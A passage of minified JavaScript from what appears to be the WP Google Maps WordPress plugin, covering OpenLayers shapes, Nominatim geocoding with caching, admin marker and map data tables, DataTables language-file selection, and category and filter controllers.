options&&(weight=options.strokeWeight),translated.stroke=new ol.style.Stroke({color:WPGMZA.hexOpacityToString(options.strokeColor,color),width:weight})),options.fillColor&&(color=1,"fillOpacity"in options&&(color=options.fillOpacity),color=WPGMZA.hexOpacityToString(options.fillColor,color),translated.fill=new ol.style.Fill({color:color})),new ol.style.Style(translated)},WPGMZA.OLFeature.setInteractionsOnFeature=function(feature,enable){enable?feature.modifyInteraction||(feature.snapInteraction=new ol.interaction.Snap({source:feature.layer.getSource()}),feature.map.olMap.addInteraction(feature.snapInteraction),feature.modifyInteraction=new ol.interaction.Modify({source:feature.layer.getSource()}),feature.map.olMap.addInteraction(feature.modifyInteraction),feature.modifyInteraction.on("modifyend",function(event){feature.trigger("change")})):feature.modifyInteraction&&(feature.map&&(feature.map.olMap.removeInteraction(feature.snapInteraction),feature.map.olMap.removeInteraction(feature.modifyInteraction)),delete feature.snapInteraction,delete feature.modifyInteraction)}}),jQuery(function($){WPGMZA.OLGeocoder=function(){},WPGMZA.OLGeocoder.prototype=Object.create(WPGMZA.Geocoder.prototype),WPGMZA.OLGeocoder.prototype.constructor=WPGMZA.OLGeocoder,WPGMZA.OLGeocoder.prototype.getResponseFromCache=function(query,callback){WPGMZA.restAPI.call("/geocode-cache",{data:{query:JSON.stringify(query)},success:function(response,xhr,status){response.lng=response.lon,callback(response)},useCompressedPathVariable:!0})},WPGMZA.OLGeocoder.prototype.getResponseFromNominatim=function(options,callback){var data={q:options.address,format:"json"};options.componentRestrictions&&options.componentRestrictions.country?data.countrycodes=options.componentRestrictions.country:options.country&&(data.countrycodes=options.country),$.ajax("https://nominatim.openstreetmap.org/search",{data:data,success:function(response,xhr,status){callback(response)},error:function(response,xhr,status){callback(null,WPGMZA.Geocoder.FAIL)}})},WPGMZA.OLGeocoder.prototype.cacheResponse=function(query,response){$.ajax(WPGMZA.ajaxurl,{data:{action:"wpgmza_store_nominatim_cache",query:JSON.stringify(query),response:JSON.stringify(response)},method:"POST"})},WPGMZA.OLGeocoder.prototype.clearCache=function(callback){$.ajax(WPGMZA.ajaxurl,{data:{action:"wpgmza_clear_nominatim_cache"},method:"POST",success:function(response){callback(response)}})},WPGMZA.OLGeocoder.prototype.getLatLngFromAddress=function(options,callback){return WPGMZA.OLGeocoder.prototype.geocode(options,callback)},WPGMZA.OLGeocoder.prototype.getAddressFromLatLng=function(options,callback){return WPGMZA.OLGeocoder.prototype.geocode(options,callback)},WPGMZA.OLGeocoder.prototype.geocode=function(options,callback){var finish,location,self=this;if(!options)throw new Error("Invalid options");if(WPGMZA.LatLng.REGEXP.test(options.address)){var latLng=WPGMZA.LatLng.fromString(options.address);callback([{geometry:{location:latLng},latLng:latLng,lat:latLng.lat,lng:latLng.lng}],WPGMZA.Geocoder.SUCCESS)}else{if(options.location&&(options.latLng=new WPGMZA.LatLng(options.location)),options.address)location=options.address,finish=function(response,status){for(var i=0;i<response.length;i++)response[i].geometry={location:new WPGMZA.LatLng({lat:parseFloat(response[i].lat),lng:parseFloat(response[i].lon)})},response[i].latLng={lat:parseFloat(response[i].lat),lng:parseFloat(response[i].lon)},response[i].bounds=new WPGMZA.LatLngBounds(new WPGMZA.LatLng({lat:response[i].boundingbox[1],lng:response[i].boundingbox[2]}),new WPGMZA.LatLng({lat:response[i].boundingbox[0],lng:response[i].boundingbox[3]})),response[i].lng=response[i].lon;callback(response,status)};else{if(!options.latLng)throw new Error("You must supply either a latLng or address");location=options.latLng.toString(),finish=function(address,status){address=address[0].display_name;callback([address],status)}}var query={location:location,options:options};this.getResponseFromCache(query,function(response){response.length?finish(response,WPGMZA.Geocoder.SUCCESS):self.getResponseFromNominatim($.extend(options,{address:location}),function(response,status){status!=WPGMZA.Geocoder.FAIL?0!=response.length?(finish(response,WPGMZA.Geocoder.SUCCESS),self.cacheResponse(query,response)):callback([],WPGMZA.Geocoder.ZERO_RESULTS):callback(null,WPGMZA.Geocoder.FAIL)})})}}}),jQuery(function($){WPGMZA.OLModernStoreLocatorCircle=function(map,settings){WPGMZA.ModernStoreLocatorCircle.call(this,map,settings)},WPGMZA.OLModernStoreLocatorCircle.prototype=Object.create(WPGMZA.ModernStoreLocatorCircle.prototype),WPGMZA.OLModernStoreLocatorCircle.prototype.constructor=WPGMZA.OLModernStoreLocatorCircle,WPGMZA.OLModernStoreLocatorCircle.prototype.initCanvasLayer=function(){var self=this,olViewportElement=$(this.map.element).children(".ol-viewport");this.canvas=document.createElement("canvas"),this.canvas.className="wpgmza-ol-canvas-overlay",olViewportElement.find(".ol-layers .ol-layer:first-child").prepend(this.canvas),this.renderFunction=function(event){self.canvas.width==olViewportElement.width()&&self.canvas.height==olViewportElement.height()||(self.canvas.width=olViewportElement.width(),self.canvas.height=olViewportElement.height(),$(this.canvas).css({width:olViewportElement.width()+"px",height:olViewportElement.height()+"px"})),self.draw()},this.map.olMap.on("postrender",this.renderFunction)},WPGMZA.OLModernStoreLocatorCircle.prototype.getContext=function(type){return this.canvas.getContext(type)},WPGMZA.OLModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){return{width:this.canvas.width,height:this.canvas.height}},WPGMZA.OLModernStoreLocatorCircle.prototype.getCenterPixels=function(){return this.map.latLngToPixels(this.settings.center)},WPGMZA.OLModernStoreLocatorCircle.prototype.getWorldOriginOffset=function(){return{x:0,y:0}},WPGMZA.OLModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){var centerPixels=new WPGMZA.LatLng(this.settings.center),outerPixels=new WPGMZA.LatLng(centerPixels);outerPixels.moveByDistance(km,90);centerPixels=this.map.latLngToPixels(centerPixels),outerPixels=this.map.latLngToPixels(outerPixels);return Math.abs(outerPixels.x-centerPixels.x)},WPGMZA.OLModernStoreLocatorCircle.prototype.getScale=function(){return 1},WPGMZA.OLModernStoreLocatorCircle.prototype.destroy=function(){$(this.canvas).remove(),this.map.olMap.un("postrender",this.renderFunction),this.map=null,this.canvas=null}}),jQuery(function($){var Parent;WPGMZA.OLPolyline=function(options,olFeature){if(WPGMZA.Polyline.call(this,options),olFeature)this.olFeature=olFeature;else{var coordinates=[];if(options&&options.polydata)for(var path=this.parseGeometry(options.polydata),i=0;i<path.length;i++){if(!$.isNumeric(path[i].lat))throw new Error("Invalid latitude");if(!$.isNumeric(path[i].lng))throw new Error("Invalid longitude");coordinates.push(ol.proj.fromLonLat([parseFloat(path[i].lng),parseFloat(path[i].lat)]))}this.olFeature=new ol.Feature({geometry:new ol.geom.LineString(coordinates)})}this.layer=new ol.layer.Vector({source:new ol.source.Vector({features:[this.olFeature]})}),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaPolyline:this,wpgmzaFeature:this}),options&&this.setOptions(options)},Parent=WPGMZA.Polyline,WPGMZA.OLPolyline.prototype=Object.create(Parent.prototype),WPGMZA.OLPolyline.prototype.constructor=WPGMZA.OLPolyline,WPGMZA.OLPolyline.prototype.getGeometry=function(){for(var result=[],coordinates=this.olFeature.getGeometry().getCoordinates(),i=0;i<coordinates.length;i++){var latLng=ol.proj.toLonLat(coordinates[i]),latLng={lat:latLng[1],lng:latLng[0]};result.push(latLng)}return result},WPGMZA.OLPolyline.prototype.setOptions=function(options){Parent.prototype.setOptions.apply(this,arguments),"editable"in options&&WPGMZA.OLFeature.setInteractionsOnFeature(this,options.editable)}}),jQuery(function($){var Parent=WPGMZA.Rectangle;WPGMZA.OLRectangle=function(options,olFeature){var coordinates;Parent.apply(this,arguments),olFeature?this.olFeature=olFeature:(coordinates=[[]],options.cornerA&&options.cornerB&&(coordinates[0].push(ol.proj.fromLonLat([parseFloat(options.cornerA.lng),parseFloat(options.cornerA.lat)])),coordinates[0].push(ol.proj.fromLonLat([parseFloat(options.cornerB.lng),parseFloat(options.cornerA.lat)])),coordinates[0].push(ol.proj.fromLonLat([parseFloat(options.cornerB.lng),parseFloat(options.cornerB.lat)])),coordinates[0].push(ol.proj.fromLonLat([parseFloat(options.cornerA.lng),parseFloat(options.cornerB.lat)])),coordinates[0].push(ol.proj.fromLonLat([parseFloat(options.cornerA.lng),parseFloat(options.cornerA.lat)]))),this.olFeature=new ol.Feature({geometry:new ol.geom.Polygon(coordinates)})),this.layer=new ol.layer.Vector({source:new ol.source.Vector({features:[this.olFeature]}),style:this.olStyle}),this.layer.getSource().getFeatures()[0].setProperties({wpgmzaRectangle:this,wpgmzaFeature:this}),options&&this.setOptions(options)},WPGMZA.extend(WPGMZA.OLRectangle,WPGMZA.Rectangle),WPGMZA.OLRectangle.prototype.getBounds=function(){var bottomRightLatLng=this.olFeature.getGeometry().getExtent(),topLeftLatLng=ol.extent.getTopLeft(bottomRightLatLng),bottomRightLatLng=ol.extent.getBottomRight(bottomRightLatLng),topLeftLatLng=ol.proj.toLonLat(topLeftLatLng),bottomRightLatLng=ol.proj.toLonLat(bottomRightLatLng),topLeftLatLng=new WPGMZA.LatLng(topLeftLatLng[1],topLeftLatLng[0]),bottomRightLatLng=new WPGMZA.LatLng(bottomRightLatLng[1],bottomRightLatLng[0]);return new WPGMZA.LatLngBounds(topLeftLatLng,bottomRightLatLng)},WPGMZA.OLRectangle.prototype.setOptions=function(options){Parent.prototype.setOptions.apply(this,arguments),"editable"in options&&WPGMZA.OLFeature.setInteractionsOnFeature(this,options.editable)}}),jQuery(function($){WPGMZA.OLText=function(){}}),jQuery(function($){WPGMZA.DataTable=function(element){var version,self=this;if(!$.fn.dataTable)return console.warn("The dataTables library is not loaded. Cannot create a dataTable. Did you enable 'Do not enqueue dataTables'?"),void(WPGMZA.settings.wpgmza_do_not_enqueue_datatables&&WPGMZA.getCurrentPage()==WPGMZA.PAGE_MAP_EDIT&&alert("You have selected 'Do not enqueue DataTables' in WP Google Maps' settings. No 3rd party software is loading the DataTables library. Because of this, the marker table cannot load. Please uncheck this option to use the marker table."));$.fn.dataTable.ext?$.fn.dataTable.ext.errMode="throw":(version=$.fn.dataTable.version||"unknown",console.warn("You appear to be running an outdated or modified version of the dataTables library. This may cause issues with table functionality. This is usually caused by 3rd party software loading an older version of DataTables. The loaded version is "+version+", we recommend version 1.10.12 or above.")),$.fn.dataTable.Api&&$.fn.dataTable.Api.register("processing()",function(show){return this.iterator("table",function(ctx){ctx.oApi._fnProcessingDisplay(ctx,show)})}),this.element=element,(this.element.wpgmzaDataTable=this).dataTableElement=this.getDataTableElement();var settings=this.getDataTableSettings();this.phpClass=$(element).attr("data-wpgmza-php-class"),(this.wpgmzaDataTable=this).useCompressedPathVariable=WPGMZA.restAPI&&WPGMZA.restAPI.isCompressedPathVariableSupported&&WPGMZA.settings.enable_compressed_path_variables,this.method=this.useCompressedPathVariable?"GET":"POST",null==this.getLanguageURL()||"//cdn.datatables.net/plug-ins/1.10.12/i18n/English.json"==this.getLanguageURL()?(this.dataTable=$(this.dataTableElement).DataTable(settings),this.dataTable.ajax.reload()):$.ajax(this.getLanguageURL(),{success:function(response,status,xhr){self.languageJSON=response,self.dataTable=$(self.dataTableElement).DataTable(settings),self.dataTable.ajax.reload()}})},WPGMZA.DataTable.prototype.getDataTableElement=function(){return $(this.element).find("table")},WPGMZA.DataTable.prototype.onAJAXRequest=function(data,settings){var params={phpClass:this.phpClass},attr=$(this.element).attr("data-wpgmza-ajax-parameters");return attr&&$.extend(params,JSON.parse(attr)),$.extend(data,params)},WPGMZA.DataTable.prototype.onDataTableAjaxRequest=function(data,callback,options){var self=this,route=this.element,route=$(route).attr("data-wpgmza-rest-api-route"),options=this.onAJAXRequest(data,options),draw=options.draw;if(delete options.draw,!route)throw new Error("No data-wpgmza-rest-api-route attribute specified");options={method:"POST",useCompressedPathVariable:!0,data:options,dataType:"json",cache:!this.preventCaching,beforeSend:function(xhr){xhr.setRequestHeader("X-DataTables-Draw",draw)},success:function(response,status,xhr){response.draw=draw,self.lastResponse=response,callback(response),$("[data-marker-icon-src]").each(function(index,element){WPGMZA.MarkerIcon.createInstance($(element).attr("data-marker-icon-src")).applyToElement(element)})}};return WPGMZA.restAPI.call(route,options)},WPGMZA.DataTable.prototype.getDataTableSettings=function(){var self=this,languageURL=this.element,options={};$(languageURL).attr("data-wpgmza-datatable-options")&&(options=JSON.parse($(languageURL).attr("data-wpgmza-datatable-options"))),options.deferLoading=!0,options.processing=!0,options.serverSide=!0,options.ajax=function(data,callback,settings){return WPGMZA.DataTable.prototype.onDataTableAjaxRequest.apply(self,arguments)},WPGMZA.AdvancedTableDataTable&&this instanceof WPGMZA.AdvancedTableDataTable&&WPGMZA.settings.wpgmza_default_items&&(options.iDisplayLength=parseInt(WPGMZA.settings.wpgmza_default_items)),options.aLengthMenu=[[5,10,25,50,100,-1],["5","10","25","50","100",WPGMZA.localized_strings.all]];languageURL=this.getLanguageURL();return languageURL&&(options.language={url:languageURL}),options},WPGMZA.DataTable.prototype.getLanguageURL=function(){if(!WPGMZA.locale)return null;var languageURL;switch(WPGMZA.locale.substr(0,2)){case"af":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Afrikaans.json";break;case"sq":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Albanian.json";break;case"am":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Amharic.json";break;case"ar":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Arabic.json";break;case"hy":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Armenian.json";break;case"az":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Azerbaijan.json";break;case"bn":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Bangla.json";break;case"eu":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Basque.json";break;case"be":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Belarusian.json";break;case"bg":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Bulgarian.json";break;case"ca":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Catalan.json";break;case"zh":languageURL="zh_TW"==WPGMZA.locale?WPGMZA.pluginDirURL+"languages/datatables/Chinese-traditional.json":"//cdn.datatables.net/plug-ins/1.10.12/i18n/Chinese.json";break;case"hr":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Croatian.json";break;case"cs":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Czech.json";break;case"da":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Danish.json";break;case"nl":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Dutch.json";break;case"et":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Estonian.json";break;case"fi":languageURL=WPGMZA.locale.match(/^fil/)?WPGMZA.pluginDirURL+"languages/datatables/Filipino.json":WPGMZA.pluginDirURL+"languages/datatables/Finnish.json";break;case"fr":languageURL=WPGMZA.pluginDirURL+"languages/datatables/French.json";break;case"gl":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Galician.json";break;case"ka":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Georgian.json";break;case"de":languageURL=WPGMZA.pluginDirURL+"languages/datatables/German.json";break;case"el":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Greek.json";break;case"gu":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Gujarati.json";break;case"he":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Hebrew.json";break;case"hi":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Hindi.json";break;case"hu":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Hungarian.json";break;case"is":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Icelandic.json";break;case"id":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Indonesian.json";break;case"ga":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Irish.json";break;case"it":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Italian.json";break;case"ja":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Japanese.json";break;case"kk":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Kazakh.json";break;case"ko":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Korean.json";break;case"ky":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Kyrgyz.json";break;case"lv":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Latvian.json";break;case"lt":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Lithuanian.json";break;case"mk":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Macedonian.json";break;case"ml":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Malay.json";break;case"mn":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Mongolian.json";break;case"ne":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Nepali.json";break;case"nb":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Norwegian-Bokmal.json";break;case"nn":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Norwegian-Nynorsk.json";break;case"ps":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Pashto.json";break;case"fa":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Persian.json";break;case"pl":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Polish.json";break;case"pt":languageURL="pt_BR"==WPGMZA.locale?WPGMZA.pluginDirURL+"languages/datatables/Portuguese-Brasil.json":"//cdn.datatables.net/plug-ins/1.10.12/i18n/Portuguese.json";break;case"ro":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Romanian.json";break;case"ru":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Russian.json";break;case"sr":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Serbian.json";break;case"si":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Sinhala.json";break;case"sk":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Slovak.json";break;case"sl":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Slovenian.json";break;case"es":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Spanish.json";break;case"sw":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Swahili.json";break;case"sv":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Swedish.json";break;case"ta":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Tamil.json";break;case"te":languageURL=WPGMZA.pluginDirURL+"languages/datatables/telugu.json";break;case"th":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Thai.json";break;case"tr":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Turkish.json";break;case"uk":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Ukrainian.json";break;case"ur":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Urdu.json";break;case"uz":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Uzbek.json";break;case"vi":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Vietnamese.json";break;case"cy":languageURL=WPGMZA.pluginDirURL+"languages/datatables/Welsh.json"}return languageURL},WPGMZA.DataTable.prototype.onAJAXResponse=function(response){},WPGMZA.DataTable.prototype.reload=function(){this.dataTable.ajax.reload(null,!1)}}),jQuery(function($){WPGMZA.AdminFeatureDataTable=function(element){var self=this;this.allSelected=!1,WPGMZA.DataTable.call(this,element),$(element).on("click",".wpgmza.bulk_delete",function(event){self.onBulkDelete(event)}),$(element).on("click",".wpgmza.select_all_markers",function(event){self.onSelectAll(event)}),$(element).on("click","[data-center-marker-id]",function(event){self.onCenterMarker(event)})},WPGMZA.extend(WPGMZA.AdminFeatureDataTable,WPGMZA.DataTable),Object.defineProperty(WPGMZA.AdminFeatureDataTable.prototype,"featureType",{get:function(){return $(this.element).attr("data-wpgmza-feature-type")}}),Object.defineProperty(WPGMZA.AdminFeatureDataTable.prototype,"featurePanel",{get:function(){return WPGMZA.mapEditPage[this.featureType+"Panel"]}}),WPGMZA.AdminFeatureDataTable.prototype.getDataTableSettings=function(){var self=this,options=WPGMZA.DataTable.prototype.getDataTableSettings.call(this);return options.createdRow=function(row,data,meta){meta=self.lastResponse.meta[meta];row.wpgmzaFeatureData=meta},options},WPGMZA.AdminFeatureDataTable.prototype.onBulkDelete=function(event){var self=this,ids=[],map=WPGMZA.maps[0],plural=this.featureType+"s";$(this.element).find("input[name='mark']:checked").each(function(index,row){row=$(row).closest("tr")[0];ids.push(row.wpgmzaFeatureData.id)}),ids.forEach(function(marker){marker=map.getMarkerByID(marker);marker&&map.removeMarker(marker)}),WPGMZA.restAPI.call("/"+plural+"/",{method:"DELETE",data:{ids:ids},complete:function(){self.reload()}})},WPGMZA.AdminFeatureDataTable.prototype.onSelectAll=function(event){this.allSelected=!this.allSelected;var self=this;$(this.element).find("input[name='mark']").each(function(){self.allSelected?$(this).prop("checked",!0):$(this).prop("checked",!1)})},WPGMZA.AdminFeatureDataTable.prototype.onCenterMarker=function(latLng){latLng=null==latLng.currentTarget?latLng:$(latLng.currentTarget).attr("data-center-marker-id"),latLng=WPGMZA.mapEditPage.map.getMarkerByID(latLng);latLng&&(latLng=new WPGMZA.LatLng({lat:latLng.lat,lng:latLng.lng}),WPGMZA.mapEditPage.map.setCenter(latLng),WPGMZA.animateScroll("#wpgmaps_tabs_markers"))}}),jQuery(function($){WPGMZA.AdminMapDataTable=function(element){var self=this;WPGMZA.DataTable.call(this,element),$(element).on("mousedown","button[data-action='edit']",function(event){switch(event.which){case 1:var map_id=$(event.target).attr("data-map-id");window.location.href=window.location.href+"&action=edit&map_id="+map_id;break;case 2:map_id=$(event.target).attr("data-map-id");window.open(window.location.href+"&action=edit&map_id="+map_id)}}),$(element).find(".wpgmza.select_all_maps").on("click",function(event){self.onSelectAll(event)}),$(element).find(".wpgmza.bulk_delete_maps").on("click",function(event){self.onBulkDelete(event)}),$(element).on("click","button[data-action='duplicate']",function(map_id){map_id=$(map_id.target).attr("data-map-id");self.dataTable.processing(!0),WPGMZA.restAPI.call("/maps/",{method:"POST",data:{id:map_id,action:"duplicate"},success:function(response,status,xhr){self.reload()}})}),$(element).on("click","button[data-action='trash']",function(map_id){var result=confirm(WPGMZA.localized_strings.map_delete_prompt_text);self.dataTable.processing(!0),result&&(map_id=$(map_id.target).attr("data-map-id"),WPGMZA.restAPI.call("/maps/",{method:"DELETE",data:{id:map_id},success:function(response,status,xhr){self.reload()}}))})},WPGMZA.extend(WPGMZA.AdminMapDataTable,WPGMZA.DataTable),WPGMZA.AdminMapDataTable.prototype.getDataTableSettings=function(){var self=this,options=WPGMZA.DataTable.prototype.getDataTableSettings.call(this);return options.createdRow=function(row,data,meta){meta=self.lastResponse.meta[meta];row.wpgmzaMapData=meta},options},WPGMZA.AdminMapDataTable.prototype.onSelectAll=function(event){$(this.element).find("input[name='mark']").prop("checked",!0)},WPGMZA.AdminMapDataTable.prototype.onBulkDelete=function(event){var self=this,ids=[];$(this.element).find("input[name='mark']:checked").each(function(index,row){row=$(row).closest("tr")[0];ids.push(row.wpgmzaMapData.id)}),confirm(WPGMZA.localized_strings.map_bulk_delete_prompt_text)&&WPGMZA.restAPI.call("/maps/",{method:"DELETE",data:{ids:ids},complete:function(){self.reload()}})},$(document).ready(function(event){$("[data-wpgmza-admin-map-datatable]").each(function(index,el){WPGMZA.AdminMapDataTable=new WPGMZA.AdminMapDataTable(el)})})}),jQuery(function($){WPGMZA.AdminMarkerDataTable=function(element){var self=this;this.preventCaching=!0,WPGMZA.DataTable.call(this,element),$(element).on("click","[data-delete-marker-id]",function(event){self.onDeleteMarker(event)}),$(element).find(".wpgmza.select_all_markers").on("click",function(event){self.onSelectAll(event)}),$(element).find(".wpgmza.bulk_delete").on("click",function(event){self.onBulkDelete(event)}),$(element).on("click","[data-center-marker-id]",function(event){self.onCenterMarker(event)})},WPGMZA.AdminMarkerDataTable.prototype=Object.create(WPGMZA.DataTable.prototype),WPGMZA.AdminMarkerDataTable.prototype.constructor=WPGMZA.AdminMarkerDataTable,WPGMZA.AdminMarkerDataTable.createInstance=function(element){return new WPGMZA.AdminMarkerDataTable(element)},WPGMZA.AdminMarkerDataTable.prototype.getDataTableSettings=function(){var self=this,options=WPGMZA.DataTable.prototype.getDataTableSettings.call(this);return options.createdRow=function(row,data,meta){meta=self.lastResponse.meta[meta];row.wpgmzaMarkerData=meta},options},WPGMZA.AdminMarkerDataTable.prototype.onEditMarker=function(event){WPGMZA.animatedScroll("#wpgmaps_tabs_markers")},WPGMZA.AdminMarkerDataTable.prototype.onDeleteMarker=function(data){var self=this,id=$(data.currentTarget).attr("data-delete-marker-id"),data={action:"delete_marker",security:WPGMZA.legacyajaxnonce,map_id:WPGMZA.mapEditPage.map.id,marker_id:id};$.post(ajaxurl,data,function(response){WPGMZA.mapEditPage.map.removeMarkerByID(id),self.reload()})},WPGMZA.AdminMarkerDataTable.prototype.onApproveMarker=function(event){var data=$(this).attr("id"),data={action:"approve_marker",security:WPGMZA.legacyajaxnonce,map_id:WPGMZA.mapEditPage.map.id,marker_id:data};$.post(ajaxurl,data,function(response){wpgmza_InitMap(),wpgmza_reinitialisetbl()})},WPGMZA.AdminMarkerDataTable.prototype.onSelectAll=function(event){$(this.element).find("input[name='mark']").prop("checked",!0)},WPGMZA.AdminMarkerDataTable.prototype.onBulkDelete=function(event){var self=this,ids=[],map=WPGMZA.maps[0];$(this.element).find("input[name='mark']:checked").each(function(index,row){row=$(row).closest("tr")[0];ids.push(row.wpgmzaMarkerData.id)}),ids.forEach(function(marker){marker=map.getMarkerByID(marker);marker&&map.removeMarker(marker)}),WPGMZA.restAPI.call("/markers/",{method:"DELETE",data:{ids:ids},complete:function(){self.reload()}})},WPGMZA.AdminMarkerDataTable.prototype.onCenterMarker=function(latLng){latLng=null==latLng.currentTarget?latLng:$(latLng.currentTarget).attr("data-center-marker-id"),latLng=WPGMZA.mapEditPage.map.getMarkerByID(latLng);latLng&&(latLng=new WPGMZA.LatLng({lat:latLng.lat,lng:latLng.lng}),WPGMZA.mapEditPage.map.setCenter(latLng),WPGMZA.mapEditPage.map.setZoom(6),WPGMZA.animateScroll("#wpgmaps_tabs_markers"))}}),jQuery(function($){WPGMZA.AdvancedPage=function(){$("#wpgmaps_tabs").tabs(),WPGMZA.restAPI.call("/markers?action=count-duplicates",{success:function(result){}}),$("button#wpgmza-remove-duplicates").on("click",function(event){confirm(WPGMZA.localized_strings.confirm_remove_duplicates)&&($(event.target).prop("disabled",!0),WPGMZA.restAPI.call("/markers?action=remove-duplicates",{success:function(result){alert(result.message),$(event.target).prop("disabled",!1)}}))})},$(document).ready(function(event){WPGMZA.getCurrentPage()==WPGMZA.PAGE_ADVANCED&&(WPGMZA.advancedPage=new WPGMZA.AdvancedPage)})}),jQuery(function($){WPGMZA.CategoriesPage=function(){0<$(".wpgmza-marker-icon-picker").length&&(this.markerIconPicker=new WPGMZA.MarkerIconPicker($(".wpgmza-marker-icon-picker")))},$(document).ready(function(event){WPGMZA.getCurrentPage()==WPGMZA.PAGE_CATEGORIES&&(WPGMZA.categoriesPage=new WPGMZA.CategoriesPage)})}),jQuery(function($){WPGMZA.CategoryPicker=function(element){var self=this,data=JSON.parse($(element).attr("data-js-tree-data"));this.element=element,this.input=$(this.element).find("input.wpgmza-category-picker-input"),$(this.element).jstree({core:{data:data},plugins:["checkbox"]}).on("loaded.jstree",function(){$(self.element).jstree("open_all")}),$(this.element).after(this.input),$(this.element).on("changed.jstree",function(e,data){self.input.val(self.getSelection().join(","))})},WPGMZA.CategoryPicker.prototype.getSelection=function(){return $(this.element).jstree("get_selected")},WPGMZA.CategoryPicker.prototype.setSelection=function(arr){$(this.element).jstree("deselect_all"),arr&&$(this.element).jstree("select_node",arr)}}),jQuery(function($){WPGMZA.CategoryTreeNode=function(options){for(var name in this.children=[],options)if("children"===name)for(var i=0;i<options.children.length;i++){var child=WPGMZA.CategoryTreeNode.createInstance(options.children[i]);(child.parent=this).children.push(child)}else this[name]=options[name]},WPGMZA.extend(WPGMZA.CategoryTreeNode,WPGMZA.EventDispatcher),WPGMZA.CategoryTreeNode.createInstance=function(options){return new WPGMZA.CategoryTreeNode(options)},WPGMZA.CategoryTreeNode.prototype.getChildByID=function(id){if(this.id==id)return this;for(var i=0;i<this.children.length;i++){var result=this.children[i].getChildByID(id);if(result)return result}return null}}),jQuery(function($){WPGMZA.CategoryTree=function(options){WPGMZA.CategoryTreeNode.call(this,options)},WPGMZA.extend(WPGMZA.CategoryTree,WPGMZA.CategoryTreeNode),WPGMZA.CategoryTree.createInstance=function(options){return new WPGMZA.CategoryTree(options)},WPGMZA.CategoryTree.prototype.getCategoryByID=function(id){return this.getChildByID(id)},WPGMZA.categoryTreeData&&(WPGMZA.categories=WPGMZA.CategoryTree.createInstance(WPGMZA.categoryTreeData),delete WPGMZA.categoryTreeData)}),jQuery(function($){WPGMZA.CustomFieldFilterController=function(map_id){var self=this;this.map_id=map_id,this.widgets=[],this.ajaxTimeoutID=null,this.ajaxRequest=null,this.markerListingCSS=$("<style type='text/css'/>"),$(document.body).append(this.markerListingCSS),WPGMZA.CustomFieldFilterController.controllersByMapID[map_id]=this,$("[data-wpgmza-filter-widget-class][data-map-id="+map_id+"]").each(function(index,el){self.widgets.push(WPGMZA.CustomFieldFilterWidget.createInstance(el)),$(el).on("input change",function(event){self.onWidgetChanged(event)}),$(el).is(":checkbox")&&$(el).on("click",function(event){self.onWidgetChanged(event)})});var container=$(".wpgmza-filter-widgets[data-map-id='"+map_id+"']");$(container).find("button.wpgmza-reset-custom-fields").on("click",function(event){$(container).find("input:not([type='checkbox']):not([type='radio']), textarea").val(""),$(container).find("input[type='checkbox']").prop("checked",!1),$(container).find("select").val(""),self.onWidgetChanged()})},WPGMZA.CustomFieldFilterController.AJAX_DELAY=500,WPGMZA.CustomFieldFilterController.controllersByMapID={},WPGMZA.CustomFieldFilterController.dataTablesSourceHTMLByMapID={},WPGMZA.CustomFieldFilterController.createInstance=function(map_id){return new WPGMZA.CustomFieldFilterController(map_id)},WPGMZA.CustomFieldFilterController.prototype.getAjaxRequestData=function(){var 